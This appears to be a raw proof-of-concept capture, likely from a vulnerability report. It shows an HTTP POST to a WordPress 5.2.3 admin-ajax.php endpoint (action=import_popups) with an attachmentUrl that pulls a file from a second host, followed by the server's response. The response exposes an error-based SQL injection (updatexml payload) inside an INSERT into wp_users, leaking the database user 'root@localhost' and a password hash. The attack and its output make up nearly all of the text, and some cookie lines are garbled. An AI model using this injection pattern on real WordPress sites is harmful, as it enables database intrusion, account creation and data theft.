 POST /wordpress-5.2.3/wp-admin/admin-ajax.php HTTP/1.1
Host: localhost
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cache-Control: max-age=0
Connection: keep-alive
Content-Length: 79
Content-Type: application/x-www-form-urlencoded
Cookie:
8H7w
a94eebebae9741ed06
615
5208534%7CssGX6X5gg
eb7
3bf9aa58410bfda92f
998
ThI2CG
1584961788;
PHPSESSID=
Origin: http:
Referer: http://localhost/wordpress-5.2.3/1.html
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/75.0.3770.142 Safari/537.36
action=import_popups&attachmentUrl=http://192.168.199.123/wordpress-5.2.3/3.txt
HTTP/1.1 200 OK
Server: nginx/1.15.11
Date: Tue, 24 Mar 2020 19:57:22 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
X-Powered-By: PHP/7.0.9
Pragma: no-cache
Access-Control-Allow-Origin: http://localhost
Access-Control-Allow-Credentials: true
X-Robots-Tag: noindex
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Referrer-Policy: strict-origin-when-cross-origin
Expires: Wed, 11 Jan 1984 05:00:00 GMT
Cache-Control: no-cache, must-revalidate, max-age=0
Content-Length: 492
<div id="error"><p class="wpdberror"><strong>WordPress数据库错误：</strong>
[XPATH syntax error: &#039;~root@localhost&#039;]<br /><code>INSERT INTO
wp_users(user_login, user_pass, user_nicename, user_email, user_url,
user_status, display_name) VALUES
(&#039;aaaa&#039;,&#039;$P$BG3Bc6Y9Er4hAHVCBvTVkbs9HJ01Kk.&#039;,&#039;a
aaa&#039;or updatexml(1,concat(0x7e,(user())),0)
or&#039;,&#039;aa@aa.com&#039;,&#039;https://aaa.cn&#039;,&#039;0&
#039;,&#039;aaaa&#039;)</code></p></div>0